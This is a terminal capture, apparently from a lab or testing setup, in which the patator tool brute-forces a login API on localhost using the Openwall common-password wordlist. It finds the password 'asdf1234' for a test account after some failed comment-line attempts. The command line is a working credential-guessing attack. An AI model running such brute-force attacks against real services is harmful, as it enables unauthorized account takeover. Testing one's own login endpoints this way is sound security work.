 ┌──(krei㉿kali)-[~/Desktop/tmp]
└─$ PYTHONWARNINGS=ignore patator http_fuzz url="http://localhost:5000/api/login?email=test1@mailinator.com&password=FILE0" 0=password.lst -x i
gnore:code=401
14:52:41 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.11.2 at 2023-07-24 14:52 CEST
14:52:41 patator    INFO -
14:52:41 patator    INFO - code size:clen       time | candidate                          |   num | mesg
14:52:41 patator    INFO - -----------------------------------------------------------------------------
14:52:43 patator    FAIL - xxx  30:-1          1.024 | #!comment: in 1996 through 2011.  It is assumed to be in the public domain. |     2 | <c
lass 'pycurl.error'> (3, '')
14:52:43 patator    FAIL - xxx  30:-1          1.023 | #!comment: For more wordlists, see https://www.openwall.com/wordlists/ |    13 | <class
'pycurl.error'> (3, '')
14:52:43 patator    FAIL - xxx  30:-1          1.016 | #!comment: This list is based on passwords most commonly seen on a set of Unix |     4 |
 <class 'pycurl.error'> (3, '')
14:52:43 patator    FAIL - xxx  30:-1          1.020 | #!comment: systems in mid-1990's, sorted for decreasing number of occurrences |     5 |
<class 'pycurl.error'> (3, '')
14:52:43 patator    FAIL - xxx  30:-1          1.028 | #!comment: This list has been compiled by Solar Designer of Openwall Project |     1 | <
class 'pycurl.error'> (3, '')
14:52:43 patator    FAIL - xxx  30:-1          1.021 | #!comment: revised to also include common website passwords from public lists |     7 |
<class 'pycurl.error'> (3, '')
14:52:43 patator    FAIL - xxx  30:-1          1.056 | #!comment: of "top N passwords" from major community website compromises that |     8 |
<class 'pycurl.error'> (3, '')
14:52:43 patator    FAIL - xxx  30:-1          1.027 | #!comment: occurred in 2006 through 2010. |     9 | <class 'pycurl.error'> (3, '')
14:52:43 patator    FAIL - xxx  30:-1          1.070 | #!comment: (that is, more common passwords are listed first).  It has been |     6 | <cl
ass 'pycurl.error'> (3, '')
14:52:45 patator    FAIL - xxx  30:-1          1.023 | #!comment: Last update: 2011/11/20 (3546 entries) |    11 | <class 'pycurl.error'> (3, '
')
14:52:57 patator    INFO - 200  199:28         0.080 | asdf1234                           |  1231 | HTTP/1.1 200 OK
14:53:16 patator    INFO - Hits/Done/Skip/Fail/Size: 1/3559/0/10/3559, Avg: 103 r/s, Time: 0h 0m 34s